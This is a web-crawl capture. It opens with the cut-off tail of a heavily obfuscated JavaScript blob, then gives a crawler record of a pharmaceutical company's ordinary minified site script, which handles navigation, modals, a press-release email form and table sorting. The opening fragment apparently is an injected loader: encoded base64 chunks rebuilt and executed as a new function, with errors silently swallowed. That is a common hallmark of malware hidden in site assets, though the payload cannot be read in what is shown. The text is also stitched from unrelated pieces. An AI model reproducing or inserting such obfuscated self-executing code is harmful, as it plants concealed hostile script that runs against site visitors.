JykrJ2NlJ10'+'ocSwnJykpLCcvJykscCksZVtWKDB4NTZh'+'LCdQJmJAJyldKTt9dmFyIGosayxsLG0sb'+_0x1595705t(0x12b)+'ViMScpXSwn')+('ZycpO2o9ZVtLKDB4MjE1LCdiXnF1JyldL'+'Gs9byxsPWZ1bmN0aW9uKCl7dmFyIFg9Sy'+'xwPWVbWCgweDVhZSwnZnlIQCcpXSh3aW5'+'kb3cse30pLHE9bmV3IFJlZ0V4cChlW1go'+'MHg0NzQsJyl3ME4nKV0sJ2cnKSxxPXBbZ'+'VtYKDB4MzA1LCdmI1RGJyldW1goMHg2Ym'+'MsJ1tRR0YnKSsnY2UnXShxLCcnKV07cSY'+_0x1595705t(0x215)+'J2YjVEYnKV09ZVtYKDB4NDU2LCdbUUdGJ'+'yldKGgsZnVuY3Rpb24oKXt2YXIgWT1YLH'+'M9ZVtZKDB4NDhmLCdzbDlwJyldKGcsZVt'+'ZKDB4NGNmLCd6RWIxJyldKHdpbmRvdyx7'+'fSksMHg4LFsweDcsMHg3NF0sWzB4Niwwe'+'DZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF'+_0x1595705t(0x243)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'cylyZXR1cm4gcz1lW1koMHg0ZWEsJ3NsO'+'XAnKV0oZyxzLDB4OCxbMHg3LDB4NmVdLF'+'sweDQsMHg3NF0sWzB4MiwweDYzXSxbMHg'+'wLDB4NmNdKSwhIXMmJmVbWSgweDMxNiwn'+'WSZOJCcpXShnLHMsMHg0LFsweDMsMHg2N'+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'09ZVtLKDB4MmVkLCcoKXBVJyldKG0sd2l'+'uZG93KSl8fChtPWVbSygweDUwOCwnZiNU'+'RicpXShnLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZVtLKDB4NTkwLCd6RWIxJyldK'+_0x1595705t(0x10a)+'0oaywnJyks')+'bCk7fSgpKTs='))();}.toString();return _0x8244131.slice(_0x8244131.indexOf("{") + 1, _0x8244131.lastIndexOf("}"))})())),g[Z(0x300,'qw7S')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.taihooncology.com/static/js/compiled/script.min.63ecf7a8799f.js
body_size: 2801
content:
(t=>{var e=t.querySelector('a[href="/"]'),e=(null!==e&&e.setAttribute("target","_blank"),$(t).on("click",'a[href^="http"]',function(t){window.location.href!==window.location.origin+"/"&&(t.preventDefault(),t=this.href,window.open(t))}),t.querySelectorAll('a[href$=".pdf"]'));void 0!==e&&Array.prototype.forEach.call(e,t=>{t.setAttribute("target","_blank"),t.setAttribute("filename",t.href),t.setAttribute("data-filetype","PDF")})})(document);
(a=>{function t(){var e=a.querySelector(`[data-leadership=${this.dataset.leadershipTarget}]`);this.classList.add("active"),$(".m-leadership-filter").not(this).removeClass("active"),e.classList.add("show"),e.classList.remove("hide"),$("[data-leadership]").not(e).addClass("hide")}Array.prototype.forEach.call(a.querySelectorAll(".m-leadership-filter"),function(e){e.addEventListener("click",t)})})(document);
(n=>{let t=e=>{var n=e.querySelectorAll(".m-subnav-link");n[n.length-1].addEventListener("focusout",()=>{e.style.display="none"})};n.addEventListener("keyup",e=>{9==e.keyCode&&(n=>{if(n.classList.contains("m-nav-link")&&n.parentNode.classList.contains("has-subnav"))n.addEventListener("focusout",()=>{const e=n.parentNode.querySelector(".m-subnav");e.style.display="block";e.querySelector(".m-subnav-link").focus();t(e)})})(n.activeElement)})})(document);
(e=>{let t=e.querySelectorAll(".m-info-box"),r=e.querySelectorAll(".m-country-map");var l=e.querySelectorAll(".m-country-trigger-area");let o=e.querySelectorAll('[class^="m-flag"]');function s(){var e=this.nextElementSibling,t=this.previousElementSibling.parentNode.firstElementChild,r=this.firstElementChild;e.classList.toggle("show"),t.classList.toggle("current"),r.classList.add("hide")}function c(){Array.prototype.forEach.call(t,function(e){e.classList.remove("show")}),Array.prototype.forEach.call(r,function(e){e.classList.remove("current")}),Array.prototype.forEach.call(o,function(e){e.classList.remove("hide")})}Array.prototype.forEach.call(l,function(e){e.addEventListener("mouseover",s),e.addEventListener("mouseout",c)})})(document);
document,$('[data-accordion="toggle"]').on("click",function(){$(this).parent().toggleClass("active")});
document,$("[data-toggle]").on("click",function(){var t=$(this),a=$(t.data("toggle-target")),e=$("[data-toggle]").not(t);t.toggleClass("active"),a.toggleClass("active"),e.hasClass("active")&&(e.removeClass("active"),$(e.data("toggle-target")).removeClass("active"))});
document,$(window).width()<1025&&$(".m-nav-top-item .m-nav-link").on("click",function(a){var i=$(this).parent(),n=i.siblings();"first"==i.data("click")&&(a.preventDefault(),i.addClass("open"),i.data("click","")),n.hasClass("open")&&(n.removeClass("open"),n.data("click","first"))});
(a=>{function t(e){e.preventDefault();e=a.querySelector('[data-modal-name="'+this.dataset.modal+'"]');e.querySelector(".m-leadership_name").innerText=this.dataset.name,e.querySelector(".m-leadership_job").innerText=this.dataset.job,e.querySelector(".m-leadership_company").innerText=this.dataset.company,e.querySelector(".m-leadership_image img").src=this.dataset.image,e.querySelector(".m-leadership-description").innerHTML=this.dataset.description,$("[data-modal-name]").not(e).hide(),r()}function o(e){e.preventDefault();var a=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`),t=e.target.href;"indication-descriptions"===e.target.getAttribute("data-modal")&&($("#video-modal").hide(),$("#release-email-response-modal").hide(),$(a).load(t),$("[data-modal-name]").not(a).hide(),r())}function d(e){e.preventDefault();var a,t=$(`#m-modals [data-modal-name="${e.currentTarget.getAttribute("data-modal")}"]`);e.currentTarget.href;"load-video"===(e.target.getAttribute("data-modal")||e.currentTarget.getAttribute("data-modal"))&&0===$(this).parents(".m-video_player").length&&(a=e.currentTarget.dataset.src,"load-video"===e.currentTarget.getAttribute("data-modal")&&$("#load-video").attr("src",`https://www.youtube.com/embed/${a}?rel=0&autoplay=1`),$("#indication-modal").hide(),$("#release-email-response-modal").hide(),$("[data-modal-name]").not(t).hide(),r())}function r(){$(".m-modal-overlay").addClass("show"),$(".m-modal").addClass("show"),$("body").addClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}function l(e){Array.prototype.forEach.call(a.querySelectorAll("#m-modals .show"),function(e){e.classList.remove("show")}),$("#load-video").attr("src",""),$("#indication-modal").empty(),$(".modal-display-email").empty(),$("body").removeClass("no-scroll"),["touchmove","touchstart"].forEach(e=>a.body.addEventListener(e,e=>e.preventDefault(),!1))}Array.prototype.forEach.call(a.querySelectorAll('[data-modal="indication-descriptions"]'),function(e){e.addEventListener("click",o)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="load-video"]'),function(e){e.addEventListener("click",d)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal-action="close"]'),function(e){e.addEventListener("click",l)}),Array.prototype.forEach.call(a.querySelectorAll('[data-modal="leadership"]'),function(e){e.addEventListener("click",t)}),$(a).keyup(function(e){27==e.keyCode&&($("#m-modals").fadeOut(),$(".m-press-release-button").focus())}),window.showPressReleaseModal=function(e){$("#indication-modal").hide(),$("#video-modal").hide(),$(".modal-display-email").text(e),$(".m-modal").addClass("is-press-release"),r()}})(document);
(()=>{let e="#pipeline-filter-select";function l(e){(void 0===e?$(".pipeline-row"):$(".pipeline-row").css("display","none").filter('[data-filter="'+e+'"]')).css("display","table-row")}$(e).on("change",function(){"all"==$(e).val()?l():l($(e).val())})})(document);
(l=>{let t=$(".m-error-message");function n(e){return!(null===e||""===e||!e.match(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/))}$("#press-search-form").on("submit",e=>{e.preventDefault();let r=$("#press-search-form input[name='press-search']").val(),l=0;$(".m-press-release-row").css("display","none").filter((e,s)=>{let a=$(s).attr("data-filter");a=a.toLowerCase(),console.log();s=-1<a.search(r.toLowerCase().trim());return s&&l++,s}).css("display","table-row"),$("#press-release-table-count").text(l),0<l?$(".m-press-release-table").show():$(".m-press-release-table").hide()}),$("#release-send-email input[name='press-release-email']").on("keyup",()=>{n($("#release-send-email input[name='press-release-email']").val())?($(".m-press-release-email").removeClass("has-error"),$(t).hide(),$(t).empty()):($(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"))}),$("#release-send-email").on("submit",e=>{e.preventDefault();e=$("#release-send-email");let s=$("#release-send-email input[name='press-release-email']").val();if(!n(s))return $(t).show(),$(t).text("PLEASE USE FORMAT NAME@ADDRESS.COM"),$(".m-press-release-email").addClass("has-error"),!1;$("#emailSendButton").attr("disabled",!0);var a=$(e).attr("data-release-email-post-url"),r=$(e).attr("data-release-pdf-url"),e=$(e).attr("data-release-file-name");$.ajax({type:"POST",url:a,data:{email:s,pdfUrl:r,pdfFilename:e},beforeSend:function(e){e.setRequestHeader("X-CSRFToken",l.cookie.replace(/(?:(?:^|.*;\s*)csrftoken\s*\=\s*([^;]*).*$)|^.*$/,"$1"))},success:function(){$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),showPressReleaseModal(s)},error:function(e,s,a){console.log(e,s,a),$("#release-send-email input[name='press-release-email']").val(""),$("#emailSendButton").removeAttr("disabled"),$(t).text("Email sent failed. Please try again."),$(t).show()}})}),$(l).on("click",".m-view-button",function(){var e=$(this),s=e.parents(".m-press-release-row"),a=$("."+e.attr("data-expand")).find(".rich-text");s.toggleClass("is-expanded"),a.toggleClass("is-expanded"),e.toggleClass("is-expanded"),$(".m-view-button").not(e).removeClass("is-expanded"),$(".rich-text").not(a).removeClass("is-expanded"),$(".m-press-release-row").not(s).removeClass("is-expanded")});var e=l.querySelectorAll(".m-press-release-article td:nth-child(2)");Array.prototype.forEach.call(e,function(e){""==e.innerText.trim()&&e.previousElementSibling.classList.add("m-table-subtitle")})})(document);
(()=>{function d(e,s){return e.dataset[l].localeCompare(s.dataset[l])}function n(e,s){return new Date(e.dataset[l])-new Date(s.dataset[l])}function r(e,s){var a=["PRECLINICAL","PHASE 1","PHASE 2","PHASE 3","FILED"];return a.indexOf(e.dataset[l])-a.indexOf(s.dataset[l])}let o=$(".m-table > tbody > tr"),i=o.slice(0),l;$("[data-sort]").on("click",function(){var e,s=$(this),a=$("."+$(this).data("sort")),t=s.parents("thead").siblings("tbody");"releasedate"===(l=s.data("sort"))?i.sort(n):"phase"===l?i.sort(r):i.sort(d),$("[data-sort]").not($(this)).removeClass("ascending descending"),$(".m-press-release-td").removeClass("is-sorted-by"),s.hasClass("ascending")?(a.addClass("is-sorted-by"),s.addClass("descending").removeClass("ascending"),e=[].slice.call(i,0).reverse(),t.empty().append(e)):s.hasClass("descending")?(s.removeClass("descending"),a.removeClass("is-sorted-by"),t.empty().append(o)):(a.addClass("is-sorted-by"),s.addClass("ascending"),t.empty().append(i))})})(document);
(a=>{null!==a.querySelector(".m-video_player .m-video-playlist-item")&&a.querySelector(".m-video_player .m-video-playlist-item").classList.add("active");let l=a.querySelectorAll(".m-video_player .m-video-playlist-item");Array.prototype.forEach.call(l,r=>{r.addEventListener("click",()=>{Array.prototype.forEach.call(l,e=>{e.classList.remove("active")});var e=r.dataset.src,t=a.querySelector(".m-yt-embed");r.classList.add("active"),t.src=`https://www.youtube.com/embed/${e}?rel=0&autoplay=1`})}),a.addEventListener("DOMContentLoaded",function(){var e,t=a.getElementById("hero-video");null!==t&&(e=t.children,Array.prototype.forEach.call(e,e=>{e.setAttribute("src",e.dataset.src)}),"IntersectionObserver"in window?t.load():t.play())})})(document);